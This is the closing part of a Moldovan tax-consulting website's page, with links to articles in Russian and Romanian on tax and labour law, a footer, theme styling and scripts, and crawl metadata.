            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_24_d61 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24_d61" ><script>var block_tdi_24_d61 = new tdBlock();
block_tdi_24_d61.id = "tdi_24_d61";
block_tdi_24_d61.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24_d61","tdc_css_class":"tdi_24_d61","tdc_css_class_style":"tdi_24_d61_rand_style"}';
block_tdi_24_d61.td_column_number = "1";
block_tdi_24_d61.block_type = "td_block_7";
block_tdi_24_d61.post_count = "3";
block_tdi_24_d61.found_posts = "662";
block_tdi_24_d61.header_color = "";
block_tdi_24_d61.ajax_pagination_infinite_stop = "";
block_tdi_24_d61.max_num_pages = "221";
tdBlocksArray.push(block_tdi_24_d61);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_24_d61 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_25_64e widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_64e" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 69746c41d3b80
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"broken-clouds-n","today_icon_text":"cer acoperit de nori","today_temp":[-4.5,23.9],"today_humidity":83,"today_wind_speed":[3.6,2.2],"today_min":[-5.8,21.6],"today_max":[-4.5,23.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769234400,"day_name":"S","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1769299200,"day_name":"D","day_temp":[2,35],"owm_day_index":6},{"timestamp":1769385600,"day_name":"lun","day_temp":[4,38],"owm_day_index":14},{"timestamp":1769472000,"day_name":"mar","day_temp":[3,37],"owm_day_index":22},{"timestamp":1769558400,"day_name":"mie","day_temp":[6,42],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2348]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3
body_size: 49
content:
{"2348":277}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2064212915&t=pageview&_s=1&dl=https%3A%2F%2Ftaxexpert.md%2Fcat-castigat-statul-din-vamuirea-automobilelor-cu-numere-de-inmatriculare-straine-cu-o-reducere-de-70%2F&ul=en-us%40posix&dt=C%C3%A2t%20a%20c%C3%A2%C5%9Ftigat%20statul%20din%20v%C4%83muirea%20automobilelor%20cu%20numere%20de%20%C3%AEnmatriculare%20str%C4%83ine%20cu%20o%20reducere%20de%2070%25%3F%20%7C%20TaxExpert&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2096159211&gjid=134449440&cid=1487646972.1769237573&tid=UA-79927481-3&_gid=2040262715.1769237573&_r=1&_slc=1&z=716926314
body_size: -449
content:
2,cG-KGDFXXPQJP